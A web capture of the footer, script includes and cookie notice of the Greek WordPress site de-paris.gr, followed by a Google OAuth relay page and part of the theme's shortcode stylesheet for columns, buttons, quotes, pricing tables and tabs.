<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://de-paris.gr/diagrafi-prosopikon-dedomenon/">ΔΙΑΓΡΑΦΗ  ΠΡΟΣΩΠΙΚΩΝ ΔΕΔΟΜΕΝΩΝ</a></li>
</ul>						</div>
			
		</div>
       </div>
</footer><!-- **Footer - End** -->
	</div><!-- **Inner Wrapper - End** -->
    
    
</div><!-- **Wrapper - End** -->

<script type='text/javascript'></script><div class="sgpb-main-popup-data-container-596" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-596" data-id="596" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-596 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-596" alt="" src="https://de-paris.gr/wp-content/uploads/2023/12/deparisoffer1.jpg" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/inview.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.viewport.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.carouFredSel-6.2.1-packed.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/countTo.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.parallax-1.1.3.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/designthemes-core-features/page-builder/js/jquery.inview.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/designthemes-core-features/page-builder/js/custom-public.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/de-paris.gr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/themes/paris/framework/js/public/retina.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/themes/paris/framework/js/public/jquery.ui.totop.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/themes/paris/framework/js/public/easing.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/themes/paris/framework/js/public/jquery.smartresize.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/themes/paris/framework/js/public/jquery.nicescroll.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/themes/paris/framework/js/public/jquery-smoothscroll.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/themes/paris/framework/js/public/jquery.sticky.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/themes/paris/framework/js/public/jquery.fitvids.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/themes/paris/framework/js/public/jquery.bxslider.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/themes/paris/framework/js/public/custom.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/themes/paris/framework/js/public/stickyMojo.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/themes/paris/framework/js/public/stickyfloat.js?ver=4.3.34'></script>

		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη εμπειρία στο διαδίκτυο. Πατώντας Συμφωνώ ή συνεχίζοντας την πλοήγηση σας στο site συμφωνείτε με την Πολιτική των cookie μας.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap" aria-label="ΝΑΙ">ΝΑΙ</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button bootstrap" aria-label="ΟΧΙ">ΟΧΙ</a><a href="https://de-paris.gr/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap" aria-label="Privacy policy">Privacy policy</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="ΝΑΙ"></a></div>
			<div class="cookie-revoke-container" style="color: #fff;"><span id="cn-revoke-text" class="cn-text-container">You can revoke your consent any time using the Revoke consent button.</span><span id="cn-revoke-buttons" class="cn-buttons-container"><a href="#" class="cn-revoke-cookie cn-button bootstrap" aria-label="Revoke consent">Revoke consent</a></span>
			</div>
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fde-paris.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="VFZpGa290Nk7HiXKZJ9SsA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="VFZpGa290Nk7HiXKZJ9SsA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://de-paris.gr/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=4.3.34
body_size: 12685
content:
d@charset "utf-8";
/* CSS Document */

/*----*****---- << Shortcodes >> ----*****----*/

	.dt-sc-hr-border { background: url(../images/splitter2.png) repeat-x; width:100%; clear:both; display:block; float:left; height:1px; margin:30px 0px 40px; position:relative; z-index:1; }
	.dt-sc-hr-border-small { height:1px; width:100%; clear:both; display:block; float:left; margin:65px 0 85px; position:relative; z-index:1; }	
	.dt-sc-hr-border-small:after { border-top: 1px solid #ebebeb; content: ""; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; width: 310px; }	
	.dt-sc-hr-invisible { float:left; width:100%; margin: 25px 0; display:block; clear:both; }
	.dt-sc-hr-invisible-small { float:left; width:100%; margin: 15px 0; display:block; clear:both; }
	.dt-sc-hr-invisible-large { float:left; width:100%; margin: 55px 0; display:block; clear:both; }
	.dt-sc-hr-invisible-medium { float:left; width:100%; margin: 40px 0; display:block; clear:both; }
	
	.dt-sc-hr.floral-grey { background-image: url(../images/hr-floral-grey-bg.png); background-repeat: no-repeat; background-size: 100%; clear:both; display: block; float:left; height:43px; margin:15px 0px; width: 100%; }
	
	.dt-sc-hr.top { width:96%; }
	.dt-sc-hr.top { background-position:right center; text-align:right; }
	.dt-sc-hr.top a { color: rgba(0, 0, 0, 0.5); background: #fff; font-size:11px; line-height: 16px; padding-left:5px; position:absolute; right:-4%; top:-4px; }
	.dt-sc-hr.top a:hover { color: #333334; }
	.dt-sc-hr.top a span { margin-right: 2px; }	
	
	.dt-sc-hr { background: url(../images/splitter.png) repeat-x; clear: both; display: block; float: left; height: 10px; margin: 40px 0; position: relative; width: 100%; z-index: 1; }	
	.dt-sc-hr-medium { background: url(../images/splitter-medium.png) repeat-x; clear: both; display: block; float: left; height: 16px; margin: 40px 0; position: relative; width: 100%; z-index: 1; }
	.dt-sc-hr-large { background: url(../images/splitter-large.png) repeat-x; clear: both; display: block; float: left; height: 22px; margin: 40px 0; position: relative; width: 100%; z-index: 1; }
	
	.dt-sc-clear { clear:both; float: none; margin: 0; padding: 0; }
	
	/*----*****---- << Columns >> ----*****----*/
	
	.column { margin:0px 0px 0px 2%; float:left; min-height:1px; position:relative; }
	.column.first { clear:both; margin-left:0px; }	
	
	.dt-sc-full-width, .dt-sc-one-column { width:100%; }
	.column.dt-sc-full-width, .column.dt-sc-one-column { margin-left:0px; }
	
	.dt-sc-one-fourth { width:23.4%; }
	.dt-sc-one-half { width:48.9%; }
	.dt-sc-one-third { width:31.9%; }
	.dt-sc-three-fourth { width:74.5%; }	
	.dt-sc-two-third { width:65.8%; }
	
	.dt-sc-one-fifth { width:18.3%; }
	.dt-sc-four-fifth { width:79.6%; }
	.dt-sc-three-fifth { width:59.2%; }
	.dt-sc-two-fifth { width:38.8%; }
	
	.dt-sc-one-sixth { width:15%; }
	.dt-sc-two-sixth { width:30%; }
	.dt-sc-three-sixth { width:45%; }
	.dt-sc-four-sixth { width:60%; }
	.dt-sc-five-sixth { width:75%; }		
	
	.column img { max-width:100%; height:auto; }
	
	.dt-sc-one-half iframe, .dt-sc-one-third iframe, .dt-sc-one-fourth iframe, .dt-sc-three-fourth iframe, .dt-sc-two-third iframe, iframe { max-width:100%; }
	embed, iframe, object, video { max-width:100%; }
	
	.column.no-space { margin-left:0px; }
	.column.no-space.dt-sc-one-fourth { width:25%; } 	
	.column.no-space.dt-sc-one-third { width:33.3%; }	
	.column.no-space.dt-sc-one-half { width:50%; }
	.column.no-space.dt-sc-one-fifth { width:20%; }
	.column.no-space.dt-sc-one-sixth { width:16.6%; }
	
	.column.no-space.dt-sc-three-fourth { width:75%; }
	.column.no-space.dt-sc-two-third { width:66.6%; }		
	.column.no-space.dt-sc-four-fifth { width:80%; }
	.column.no-space.dt-sc-three-fifth { width:60%; }
	.column.no-space.dt-sc-two-fifth { width:40%; }		
	.column.no-space.dt-sc-two-sixth { width:33.2%; }
	.column.no-space.dt-sc-three-sixth { width:49.8%; }
	.column.no-space.dt-sc-four-sixth { width:66.4%; }
	.column.no-space.dt-sc-five-sixth { width:83%; }
	
	/*----*****---- << Buttons >> ----*****----*/
	
	.dt-sc-button { color: #fff; cursor:pointer; display:inline-block; line-height:normal; margin:10px 0px 0px; outline:none; position:relative; text-transform: capitalize; z-index:1; -webkit-transition:all 0.3s; -moz-transition:all 0.3s; transition:all 0.3s; -o-transition:all 0.3s; -ms-transition:all 0.3s; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; }
	.dt-sc-button:after { content:''; height:0; left:0; position:absolute; top:0; width:100%; z-index:-1; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; transition:all 0.3s; -webkit-transition:all 0.3s; -moz-transition:all 0.3s; -ms-transition:all 0.3s; -o-transition:all 0.3s; }
	.dt-sc-button:hover:after { height: 100%; }
	.dt-sc-button:hover { color: #fff; }
	
	.dt-sc-button.white:hover, .dt-sc-button.white:active { color:#808080; }
	
	.dt-sc-button.small { font-size:14px; padding:10px 20px; }
	.dt-sc-button.medium { font-size:15px; padding:11px 35px; }
	.dt-sc-button.large { font-size:18px; padding:18px 45px; font-size:16px; }
	.dt-sc-button.xlarge { font-size:20px; padding:20px 55px; font-size:18px; }
	
	.dt-sc-button.green { background:#7aa127; }	
	.dt-sc-button.orange { background:#f39d12; }
	.dt-sc-button.blue { background:#4bbcd7; }
	.dt-sc-button.pink { background:#e67fb9; }
	.dt-sc-button.red { background:#e74d3c; }
	.dt-sc-button.purple { background:#72448d; }
	.dt-sc-button.ocean { background:#1abc9c; }
	.dt-sc-button.black { background:#333334; }
	.dt-sc-button.slateblue { background:#836fff; }
	.dt-sc-button.skyblue { background:#00bfff; }
	.dt-sc-button.coral { background:#ff7f50; }
	.dt-sc-button.khaki { background:#b6af55; }
	.dt-sc-button.cyan { background:#00cdcd; }
	.dt-sc-button.grey { background:#8e8e8e; }
	.dt-sc-button.gold { background:#e0a81c; }
	.dt-sc-button.chocolate {  background:#cd661d; }
	.dt-sc-button.raspberry { background:#a23b6f; }
	.dt-sc-button.electricblue { background:#536878; }
	.dt-sc-button.eggplant { background:#614051; }
	.dt-sc-button.ferngreen { background:#4f7942; }
	.dt-sc-button.palebrown { background:#987654; }	
	.dt-sc-button.white { background:#ffffff; }	
	
	.dt-sc-button.green:after { background: #5b781d; }	
	.dt-sc-button.orange:after { background: #c87f0a; }	
	.dt-sc-button.blue:after { background: #2ba6c4; }	
	.dt-sc-button.pink:after { background: #de54a2; }
	.dt-sc-button.red:after { background: #d62d1a; }
	.dt-sc-button.purple:after { background: #56336b; }
	.dt-sc-button.ocean:after { background: #148f77; }
	.dt-sc-button.slateblue:after { background: #6d56ff; }
	.dt-sc-button.skyblue:after { background: #0099cc; }
	.dt-sc-button.coral:after { background: #ff6c37; }
	.dt-sc-button.khaki:after { background: #979141; }
	.dt-sc-button.cyan:after { background: #009a9a; }
	.dt-sc-button.grey:after { background: #757575; }
	.dt-sc-button.gold:after { background: #ffffff; }
	.dt-sc-button.chocolate:after { background: #a05017; }
	.dt-sc-button.raspberry:after { background: #7d2d55; }
	.dt-sc-button.electricblue:after { background: #3e4e5a; }
	.dt-sc-button.eggplant:after { background: #422c37; }
	.dt-sc-button.ferngreen:after { background: #395830; }
	.dt-sc-button.palebrown:after { background: #775d42; }
	
	input.dt-sc-button, input[type="submit"], input[type="button"] { overflow: visible; /* remove padding from left/right */ width:auto !important; }
	
	/*----*****---- << Blockquote >> ----*****----*/
	
	blockquote.type2 { border-top:3px solid; border-left:0px; } 
	blockquote.type2:before { top:0px; bottom:inherit; left:0px; right:0px; border-left:4px solid transparent; border-right:4px solid transparent; border-top:4px solid; }
	
	blockquote.type3 { border:none; background:none; text-align:center; padding:0px; }
	blockquote.type3 q { font-size:18px; font-style:italic; line-height:32px; color:#c9c9c9; }
	blockquote.type3:before { background:none; border:none; }
	blockquote.type3 cite { font-size:14px; font-style:normal; font-weight:bold; }
	
	blockquote.green, blockquote.type2.green { border-color:#7aa127; }
	blockquote.blue, blockquote.type2.blue { border-color:#0390b2; }
	blockquote.ocean, blockquote.type2.ocean { border-color:#1abc9c; }
	blockquote.orange, blockquote.type2.orange { border-color:#f39d12; }
	blockquote.pink, blockquote.type2.pink { border-color:#e67fb9; }
	blockquote.purple, blockquote.type2.purple { border-color:#9c59b6; }
	blockquote.red, blockquote.type2.red { border-color:#e74d3c; }
	blockquote.slateblue, blockquote.type2.slateblue { border-color:#836fff; }
	blockquote.skyblue, blockquote.type2.skyblue { border-color:#00bfff; }
	blockquote.coral, blockquote.type2.coral { border-color:#ff7f50; }
	blockquote.khaki, blockquote.type2.khaki { border-color:#b6af55; }
	blockquote.cyan, blockquote.type2.cyan { border-color:#00cdcd; }
	blockquote.grey, blockquote.type2.grey { border-color:#8e8e8e; }
	blockquote.gold, blockquote.type2.gold { border-color:#e0a81c; }
	blockquote.chocolate, blockquote.type2.chocolate { border-color:#cd661d; }
	blockquote.raspberry, blockquote.type2.raspberry { border-color:#a23b6f; }
	blockquote.electricblue, blockquote.type2.electricblue { border-color:#536878; }
	blockquote.eggplant, blockquote.type2.eggplant { border-color:#614051; }
	blockquote.ferngreen, blockquote.type2.ferngreen { border-color:#4f7942; }
	blockquote.palebrown, blockquote.type2.palebrown { border-color:#987654; }
	
	blockquote.type2.green:before { border-top-color:#7aa127; }
	blockquote.type2.blue:before { border-top-color:#0390b2; }
	blockquote.type2.ocean:before { border-top-color:#1abc9c; }
	blockquote.type2.orange:before { border-top-color:#f39d12; }
	blockquote.type2.pink:before { border-top-color:#e67fb9; }
	blockquote.type2.purple:before { border-top-color:#9c59b6; }
	blockquote.type2.red:before { border-top-color:#e74d3c; }
	blockquote.type2.slateblue:before { border-top-color:#836fff; }
	blockquote.type2.skyblue:before { border-top-color:#00bfff; }
	blockquote.type2.coral:before { border-top-color:#ff7f50; }
	blockquote.type2.khaki:before { border-top-color:#b6af55; }
	blockquote.type2.cyan:before { border-top-color:#00cdcd; }
	blockquote.type2.grey:before { border-top-color:#8e8e8e; }
	blockquote.type2.gold:before { border-top-color:#e0a81c; }
	blockquote.type2.chocolate:before { border-top-color:#cd661d; }
	blockquote.type2.raspberry:before { border-top-color:#a23b6f; }
	blockquote.type2.electricblue:before { border-top-color:#536878; }
	blockquote.type2.eggplant:before { border-top-color:#614051; }
	blockquote.type2.ferngreen:before { border-top-color:#4f7942; }
	blockquote.type2.palebrown:before { border-top-color:#987654; }
	
	blockquote.type3.green q { color:#7aa127; }
	blockquote.type3.blue q { color:#0390b2; }
	blockquote.type3.ocean q { color:#1abc9c; }
	blockquote.type3.orange q { color:#f39d12; }
	blockquote.type3.pink q { color:#e67fb9; }
	blockquote.type3.purple q { color:#9c59b6; }
	blockquote.type3.red q { color:#e74d3c; }
	blockquote.type3.slateblue q { color:#836fff; }
	blockquote.type3.skyblue q { color:#00bfff; }
	blockquote.type3.coral q { color:#ff7f50; }
	blockquote.type3.khaki q { color:#b6af55; }
	blockquote.type3.cyan q { color:#00cdcd; }
	blockquote.type3.grey q { color:#8e8e8e; }
	blockquote.type3.gold q { color:#e0a81c; }
	blockquote.type3.chocolate q { color:#cd661d; }
	blockquote.type3.raspberry q { color:#a23b6f; }
	blockquote.type3.electricblue q { color:#536878; }
	blockquote.type3.eggplant q { color:#614051; }
	blockquote.type3.ferngreen q { color:#4f7942; }
	blockquote.type3.palebrown q { color:#987654; }
	
	
	/*----*****---- << Pullquotes >> ----*****----*/
	.dt-sc-pullquote1, .dt-sc-pullquote2, .dt-sc-pullquote3, .dt-sc-pullquote4, .dt-sc-pullquote5, .dt-sc-pullquote6 { display:inline-block; margin-bottom:20px; margin-right:4%; margin-top:20px; width:40%; }	
	.dt-sc-pullquote1, .dt-sc-pullquote2, .dt-sc-pullquote3, .dt-sc-pullquote4, .dt-sc-pullquote5, .dt-sc-pullquote6 { font-family:Georgia, "Times New Roman", Times, serif; font-size:18px; letter-spacing: -0.5px; line-height:30px; }	
	.dt-sc-pullquote1 { border-left: 3px solid #d9d9d9; background: #f5f5f5; letter-spacing: 0; line-height: 25px; padding :15px; width: 36%; }	
	.dt-sc-pullquote2 { background: #f5f5f5; border:1px solid #fff; box-shadow:0 0 5px #d0d0d0; padding:19px; }	
	.dt-sc-pullquote3 { background: #f5f5f5; border-bottom: 2px dotted #d9d9d9; border-top: 2px dotted #d9d9d9; padding: 19px; }	
	.dt-sc-pullquote4 { border-bottom: 4px double #d9d9d9; border-top: 4px double #d9d9d9; margin-top: 20px; padding: 10px 0; }	
	.dt-sc-pullquote5 { border-left: 3px solid; letter-spacing: 0; line-height: 25px; padding: 5px 5px 5px 15px; width: 36%; }	
	.dt-sc-pullquote6 { background: #f5f5f5; border-top: 3px solid; letter-spacing: 0; line-height: 25px; padding: 15px; width: 36%; }	
	.quotes:before { content: open-quote; display: inline; font-size: 150%; font-weight: bold; margin-right: 5px; vertical-align: middle; }	
	.quotes:after { content: close-quote; display: inline; font-size: 150%; font-weight :bold; margin-left: 5px; vertical-align: middle; }	
	.dt-sc-pullquote1.aligncenter, .dt-sc-pullquote2.aligncenter, .dt-sc-pullquote3.aligncenter, .dt-sc-pullquote4.aligncenter, .dt-sc-pullquote5.aligncenter, .dt-sc-pullquote6.aligncenter { display:block; float:none; text-align:center; width:auto; }	
	.dt-sc-pullquote1.alignleft, .dt-sc-pullquote1.aligncenter { margin-left:2px; }	
	.dt-sc-pullquote1.alignright, .dt-sc-pullquote1.aligncenter { margin-right:2px; }		
	
	/*----*****---- << Pricing Table >> ----*****----*/
	
	.dt-sc-pricing-table { float: left; margin: 30px 0 20px; padding: 0;  width:100%; }
	.dt-sc-pr-tb-col { background:#fafafa; border:5px solid #f0f0f0; margin: 0; position:relative; padding:0px; text-align:center;  width:100%; transition:box-shadow 0.2s ease-out; -webkit-transition:-webkit-box-shadow 0.2s ease-out; -moz-transition:-moz-box-shadow 0.2s ease-out; 	-o-transition:-o-box-shadow 0.2s ease-out; }
	
	.dt-sc-pricing-table .dt-sc-tb-header, .dt-sc-pricing-table .dt-sc-tb-content { float: left; width: 100%; }
	.dt-sc-tb-title h5 { font-size:24px; line-height:normal; margin-bottom: 0;  padding:20px; text-transform: capitalize; }
	
	.dt-sc-price { margin:0px -5px; padding:20px 20px 15px; display:block; font-size:48px; font-weight:bold; color: #fff; }
	.dt-sc-price span { font-size:18px; margin-left: -8px; }
	
	.dt-sc-tb-content { border-bottom:1px solid #dfdfdf; list-style-type:none; margin:0px; }
	.dt-sc-tb-content li { background:#fafafa; font-size:14px; color:#181818; border-top:1px solid #dfdfdf; border-bottom:1px solid #ffffff; padding:14px 10px; }
		
	.dt-sc-pr-tb-col .dt-sc-buy-now {  display: inline-block; margin:0; padding:20px; }
	.dt-sc-pr-tb-col .dt-sc-buy-now .dt-sc-button { color:#fff; margin:0px; }
	.dt-sc-pr-tb-col .dt-sc-buy-now .dt-sc-button { padding: 11px 30px; }
	
	.dt-sc-pr-tb-col, .dt-sc-price, .dt-sc-tb-title h5, .dt-sc-pricing-table.type2 .dt-sc-tb-body, .dt-sc-pr-tb-col .dt-sc-buy-now { transition:all 300ms linear; -webkit-transition:all 300ms linear; -moz-transition:all 300ms linear; -o-transition:all 300ms linear; -ms-transition:all 300ms linear; }
	
	.dt-sc-pr-tb-col.selected, .dt-sc-pr-tb-col:hover { margin-top: -25px; z-index:10; box-shadow:0px 0px 15px rgba(0, 0, 0, 0.25); -moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.25); -webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.25); }
	.dt-sc-pr-tb-col:hover { z-index:100; }
	
	.dt-sc-pr-tb-col.selected .dt-sc-tb-title h5, .dt-sc-pr-tb-col:hover .dt-sc-tb-title h5, .dt-sc-pr-tb-col.selected .dt-sc-buy-now, .dt-sc-pr-tb-col:hover .dt-sc-buy-now { padding:25px 20px; }	
	.dt-sc-pr-tb-col.selected .dt-sc-price { font-size: 60px;  }
	.dt-sc-pr-tb-col.selected .dt-sc-price, .dt-sc-pr-tb-col.selected:hover .dt-sc-price { padding: 35px 20px 25px; }
	.dt-sc-pr-tb-col:hover .dt-sc-price { padding: 35px 20px 30px; }
	
	.dt-sc-pr-tb-col.selected .dt-sc-buy-now .dt-sc-button { color: #fff; }
	
	.dt-sc-pricing-table.type2 .dt-sc-pr-tb-col { border: 2px solid #f0f0f0; }
	
	.dt-sc-pricing-table.type2 .dt-sc-pr-tb-col.selected, .dt-sc-pricing-table.type2 .dt-sc-pr-tb-col:hover { margin-top: -6px; }
	.dt-sc-pricing-table.type2 .dt-sc-tb-header .dt-sc-tb-thumb { display: inline-block;  float:left; position: relative; width: 100%; }
	.dt-sc-pricing-table.type2 .dt-sc-tb-header .dt-sc-tb-thumb > img { float: left; position: relative; width: 100%; z-index: 9; }
	.dt-sc-pricing-table.type2 .dt-sc-tb-header .dt-sc-tb-thumb .dt-sc-tb-title { background: rgba(255, 255, 255, 0.75); bottom: 0; display: inline-block; left: 0; opacity: 0.9; padding: 15px 0; position: absolute; width: 100%; z-index: 9; }	
	.dt-sc-pricing-table.type2 .dt-sc-tb-title h5 { padding: 0; }
	.dt-sc-pricing-table.type2 .dt-sc-tb-body { border-top: 2px solid #f0f0f0; display: inline-block; width: 100%; }
	.dt-sc-pricing-table.type2 .dt-sc-price-wrapper { border: 5px solid; display: block; height: 154px; line-height: 154px; margin: 12px auto 0; width: 154px; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; }
	.dt-sc-pricing-table.type2 .dt-sc-price { float: left; height: auto; line-height: normal; margin: 0; padding: 20px 0 15px; position: relative; top: 0; width: 100%; transform: translateY(-8%); -webkit-transform: translateY(-8%); -moz-transform: translateY(-8%); -ms-transform: translateY(-8%); -o-transform: translateY(-8%); }
	.dt-sc-pricing-table.type2 .dt-sc-pr-tb-col .dt-sc-price, .dt-sc-pricing-table.type2 .dt-sc-pr-tb-col.selected .dt-sc-price { font-size: 46px; }
	.dt-sc-pricing-table.type2 .dt-sc-pr-tb-col .dt-sc-price span { font-size: 14px; line-height: 18px; }
	.dt-sc-pricing-table.type2 .dt-sc-pr-tb-col .dt-sc-price .ico-border { margin: 0 auto -18px; }
	.dt-sc-pricing-table.type2 .dt-sc-pr-tb-col .dt-sc-price .ico-border:before, .dt-sc-pricing-table.type2 .dt-sc-pr-tb-col .dt-sc-price .ico-border:after { height: 1px; top: 10px;  }	
	
	.dt-sc-pricing-table.type2 .dt-sc-pr-tb-col .dt-sc-price, .dt-sc-pricing-table.type2 .dt-sc-pr-tb-col:hover .dt-sc-price, .dt-sc-pricing-table.type2 .dt-sc-pr-tb-col.selected .dt-sc-price { padding: 0; }
	
	.dt-sc-pricing-table.type2 .dt-sc-pr-tb-col .dt-sc-price:after { content: ""; height: 1px; margin: 0 auto; opacity: 0.15; filter: alpha(opacity=15); position: absolute; bottom: -8px; left: 0; right: 0; width: 75%; }
	.dt-sc-pricing-table.type2 .dt-sc-pr-tb-col .dt-sc-price:after, .dt-sc-pricing-table.type2 .dt-sc-pr-tb-col .dt-sc-price .ico-border:before, .dt-sc-pricing-table.type2 .dt-sc-pr-tb-col .dt-sc-price .ico-border:after { background: rgba(255, 255, 255, 0.95); }
	
	.dt-sc-pricing-table.type2 .dt-sc-tb-content li:first-child { border-top: none; }		
			
	.dt-sc-pricing-table.no-space .column { margin-left:0px; }
	.dt-sc-pricing-table.no-space .dt-sc-one-fourth { width:25%; } 	
	.dt-sc-pricing-table.no-space .dt-sc-one-third { width:33.3%; }	
	.dt-sc-pricing-table.no-space .dt-sc-one-half { width:50%; }
	.dt-sc-pricing-table.no-space .dt-sc-one-fifth { width:20%; }
	.dt-sc-pricing-table.no-space .dt-sc-one-sixth { width:16.6%; }
	
	.dt-sc-pricing-table.no-space .dt-sc-three-fourth { width:75%; }
	.dt-sc-pricing-table.no-space .dt-sc-two-third { width:66.6%; }
	.dt-sc-pricing-table.no-space .dt-sc-four-fifth { width:80%; }
	.dt-sc-pricing-table.no-space .dt-sc-three-fifth { width:60%; }
	.dt-sc-pricing-table.no-space .dt-sc-two-fifth { width:40%; }
	.dt-sc-pricing-table.no-space .dt-sc-two-sixth { width:33.2%; }
	.dt-sc-pricing-table.no-space .dt-sc-three-sixth { width:49.8%; }
	.dt-sc-pricing-table.no-space .dt-sc-four-sixth { width:66.4%; }
	.dt-sc-pricing-table.no-space .dt-sc-five-sixth { width:83%; }	
	
	/*----*****---- << Horizontal Tabs >> ----*****----*/
	
	.dt-sc-tabs-container { float:left; width:100%; margin:0px 0px 20px; padding:0px; clear:both; }
	ul.dt-sc-tabs-frame { float:left; margin:0px 0px 0px 2%; padding:0px; width:98%; }
	ul.dt-sc-tabs-frame li { border-top:3px solid #808080; float:left; display:inline; margin:0px 10px 0px 0px; padding:0px; }
	ul.dt-sc-tabs-frame li a { border-style: solid; border-width:0 1px;  border-color: #d9d9d9; float:left; margin:0px; padding:0px 10px; background:#ededed; text-align:center; /*font-weight:bold;*/ color:#333334; line-height:40px; }
	ul.dt-sc-tabs-frame li a.current { background: #fff; color:#333334; border-bottom:0px; position:relative; z-index:1; }
	
	.dt-sc-tabs-frame-content { background:#ffffff; border:1px solid #d9d9d9; float:left; clear:both; width:92%; margin:-1px 0px 0px; padding:20px 4% 20px; }	
	
	/*----*****---- << Vertical Tabs >> ----*****----*/
	
	.dt-sc-tabs-vertical-container { clear: both; float: left; margin: 0 0 20px; padding: 0; width: 100%; }
	ul.dt-sc-tabs-vertical-frame { background-color: rgba(237,237,237,0.025); background-image:url(../images/bg-vertical-tabs.png); background-position: right center; background-repeat: no-repeat; background-size: 100% 100%; float: left; margin: -40px 0 0; padding: 40px 0; position: relative; width: 30%; }

	ul.dt-sc-tabs-vertical-frame li { display: block; margin: 0; padding: 0 30px 0 0; position: relative; text-align: right; }	
	ul.dt-sc-tabs-vertical-frame li.current span { content:""; border-style: solid; border-width: 10px 0 10px 10px; border-color: transparent #efefef; height: 0; margin: auto; position: absolute; bottom: 0; right: -9px; top: 0; width: 0; z-index: 99; }
	
	ul.dt-sc-tabs-vertical-frame li a { border-top: 1px solid #fff; border-bottom: 1px solid #dbdbdb; color: #333334; display: block; font-weight:bold; margin: 0; padding: 15px 30px 15px 0; position: relative; }
